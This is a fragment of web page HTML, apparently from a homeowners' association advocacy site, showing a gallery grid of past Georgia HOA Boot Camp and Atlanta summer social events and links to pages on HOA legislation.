		<div class="elementor-element elementor-element-e6ab88a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="e6ab88a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-fbef9c1 elementor-widget elementor-widget-text-editor" data-id="fbef9c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3 class="has-text-align-center" style="text-align: center;"><strong>IMPORTANT TOPICS</strong></h3><section class="wp-block-uagb-section uagb-section__wrap uagb-section__background-undefined uagb-block-29a16b61"><div class="uagb-section__inner-wrap"><p> </p><p class="has-text-align-center has-text-color" style="text-align: center;"><span style="font-size: 12pt;"><a href="https://www.hoaalliance.org/ga-communities-associations-protection-transparency-capt-bill/"><strong>GA Communities Associations Protection &amp; Transparency Bill (Capitol)</strong></a></span></p><p class="has-text-align-center has-text-color" style="text-align: center;"><span style="font-size: 12pt;"><a href="https://www.hoaalliance.org/the-homeowners-bill-of-rights/"><strong>The Homeowner’s Bill Of Rights</strong></a></span></p></div></section>								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7938848 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="7938848" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-dd5b91a elementor-widget elementor-widget-text-editor" data-id="dd5b91a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-size: 24pt;"><strong>HOA Community News</strong></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-a7592a0 elementor-widget elementor-widget-visual-portfolio" data-id="a7592a0" data-element_type="widget" data-widget_type="visual-portfolio.default">
				<div class="elementor-widget-container">
							<div
					>
							
<div class="vp-portfolio vp-uid-e884bdf1 vp-id-329582 "
	data-vp-layout="grid" data-vp-content-source="post-based" data-vp-items-style="default" data-vp-items-click-action="url" data-vp-items-gap="20" data-vp-items-gap-vertical="" data-vp-pagination="load-more" data-vp-next-page-url="" data-vp-grid-columns="4" data-vp-grid-images-aspect-ratio="4:4" >
	<div class="vp-portfolio__preloader-wrap">
		<div class="vp-portfolio__preloader">
			<img decoding="async" loading="eager" src="https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/images/logo-dark.svg" alt="Visual Portfolio, Posts &amp; Image Gallery for WordPress" width="20" height="20" data-skip-lazy>
		</div>
	</div>
		<div class="vp-portfolio__items-wrap">
			
<div class="vp-portfolio__items vp-portfolio__items-style-default vp-portfolio__items-show-overlay-hover">

		<article		class="vp-portfolio__item-wrap post-322819 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry vp-portfolio__item-uid-4a1a1199" data-vp-filter="" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/portfolio/2022-atlanta-hoa-summer-social/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="703" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1280x703.jpg" class="wp-image-322854" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1280x703.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-300x165.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1024x562.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-768x422.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1536x844.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-2048x1125.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-765x420.jpg 765w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-640x351.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-681x374.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-500x275.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-800x439.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1920x1054.jpg 1920w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="703" src="https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1280x703.jpg" class="wp-image-322854 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1280x703.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1280x703.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-300x165.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1024x562.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-768x422.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1536x844.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-2048x1125.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-765x420.jpg 765w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-640x351.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-681x374.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-500x275.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-800x439.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2023/01/2022-HOA-ATL-Summer-Social-3-1920x1054.jpg 1920w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/portfolio/2022-atlanta-hoa-summer-social/"
			>
	2022 Atlanta HOA Summer Social</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-13661 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-hoa-alliance portfolio_category-georgia-hoa-alliance portfolio_tag-218 portfolio_tag-georgia-hoa-alliance portfolio_tag-hoa-boot-camp portfolio_tag-signature-events vp-portfolio__item-uid-9128192c" data-vp-filter="hoa-alliance,georgia-hoa-alliance" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/portfolio/2016-georgia-hoa-boot-camp/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="819" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1280x819.jpg" class="wp-image-12762" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1280x819.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-300x192.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1024x655.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-768x491.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1536x983.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-2048x1310.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-656x420.jpg 656w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-640x410.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-681x436.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-500x320.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-800x512.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1920x1229.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-600x384.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="819" src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1280x819.jpg" class="wp-image-12762 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1280x819.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1280x819.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-300x192.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1024x655.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-768x491.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1536x983.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-2048x1310.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-656x420.jpg 656w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-640x410.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-681x436.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-500x320.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-800x512.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-1920x1229.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/11/2016-GA-HOA-Boot-Camp-Atlanta-GA-21-scaled-600x384.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/portfolio/2016-georgia-hoa-boot-camp/"
			>
	2016 Georgia HOA Boot Camp</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-5892 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-hoa-alliance portfolio_category-georgia-hoa-alliance portfolio_tag-156 portfolio_tag-georgia-hoa-alliance portfolio_tag-hoa-boot-camp portfolio_tag-signature-events vp-portfolio__item-uid-40dd6b39" data-vp-filter="hoa-alliance,georgia-hoa-alliance" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/portfolio/2015-georgia-hoa-boot-camp-2/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="960" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg" class="wp-image-5327" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1024x768.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-768x576.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1536x1152.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-2048x1536.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-800x600.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1920x1440.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-600x450.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="960" src="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg" class="wp-image-5327 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1024x768.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-768x576.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1536x1152.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-2048x1536.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-800x600.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1920x1440.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-600x450.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/portfolio/2015-georgia-hoa-boot-camp-2/"
			>
	2015 Georgia HOA Boot Camp</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-5161 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-hoa-alliance portfolio_category-georgia-hoa-alliance portfolio_tag-156 portfolio_tag-georgia-hoa-alliance portfolio_tag-hoa-boot-camp portfolio_tag-signature-events vp-portfolio__item-uid-519d1dc3" data-vp-filter="hoa-alliance,georgia-hoa-alliance" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/portfolio/2015-georgia-hoa-boot-camp/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="720" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1280x720.jpg" class="wp-image-33" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1280x720.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1536x864.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-2048x1152.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1920x1080.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-600x338.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="720" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1280x720.jpg" class="wp-image-33 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1280x720.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1280x720.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-300x169.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1024x576.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-768x432.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1536x864.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-2048x1152.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-747x420.jpg 747w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-640x360.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-681x383.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-500x281.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-800x450.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-1920x1080.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/09/2015-11-07-09.16.53-scaled-600x338.jpg 600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/portfolio/2015-georgia-hoa-boot-camp/"
			>
	2015 Georgia HOA Boot Camp</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-4355 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-hoa-alliance portfolio_category-georgia-hoa-alliance portfolio_tag-hoa-boot-camp portfolio_tag-signature-events portfolio_tag-georgia-hoa-alliance portfolio_tag-157 vp-portfolio__item-uid-c6e53912" data-vp-filter="hoa-alliance,georgia-hoa-alliance" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/portfolio/2019-georgia-hoa-boot-camp/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="854" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1280x854.jpg" class="wp-image-91" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1280x854.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-300x200.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1024x683.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-768x512.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1536x1024.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-630x420.jpg 630w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-640x427.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-681x454.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-500x333.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-800x534.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-600x400.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3.jpg 1600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="854" src="https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1280x854.jpg" class="wp-image-91 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1280x854.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1280x854.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-300x200.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1024x683.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-768x512.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-1536x1024.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-630x420.jpg 630w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-640x427.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-681x454.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-500x333.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-800x534.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3-600x400.jpg 600w, https://www.hoaalliance.org/wp-content/uploads/2020/09/i-qWrNZdQ-X3.jpg 1600w" data-sizes="auto" loading="eager">
		<div class="vp-portfolio__item-overlay">
					</div>

		</a>	</div>
</div>

	<figcaption class="vp-portfolio__item-caption vp-portfolio__item-caption-text-align-center">
		<div class="vp-portfolio__item-meta">
			
<div class="vp-portfolio__item-meta-title">
		<a
		href="https://www.hoaalliance.org/portfolio/2019-georgia-hoa-boot-camp/"
			>
	2019 Georgia HOA Boot Camp</a></div>
		</div>
	</figcaption>
			</figure>
					</article>
		
		<article		class="vp-portfolio__item-wrap post-4353 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-hoa-alliance portfolio_category-georgia-hoa-alliance portfolio_tag-georgia-hoa-alliance portfolio_tag-hoa-boot-camp portfolio_tag-221 portfolio_tag-signature-events vp-portfolio__item-uid-2f869c27" data-vp-filter="hoa-alliance,georgia-hoa-alliance" 		>
									<figure class="vp-portfolio__item">
				
<div class="vp-portfolio__item-img-wrap">
	<div class="vp-portfolio__item-img">
			<a
		href="https://www.hoaalliance.org/portfolio/2017-hoa-media-gallery/"
			>
	
		<noscript><img loading="lazy" decoding="async" width="1280" height="960" data-skip-lazy src="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg" class="wp-image-5327" alt="" srcset="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1024x768.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-768x576.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1536x1152.jpg 1536w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-2048x1536.jpg 2048w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-560x420.jpg 560w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-80x60.jpg 80w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-100x75.jpg 100w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-180x135.jpg 180w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-238x178.jpg 238w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-265x198.jpg 265w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-640x480.jpg 640w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-681x511.jpg 681w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-500x375.jpg 500w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-800x600.jpg 800w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1920x1440.jpg 1920w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-600x450.jpg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></noscript><img decoding="async" width="1280" height="960" src="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg" class="wp-image-5327 vp-lazyload" alt srcset="[data-uri]" data-src="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg" data-srcset="https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1280x960.jpg 1280w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-300x225.jpg 300w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1024x768.jpg 1024w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-768x576.jpg 768w, https://www.hoaalliance.org/wp-content/uploads/2020/10/20171118_132621-scaled-1536x1152.jpg 1536w, 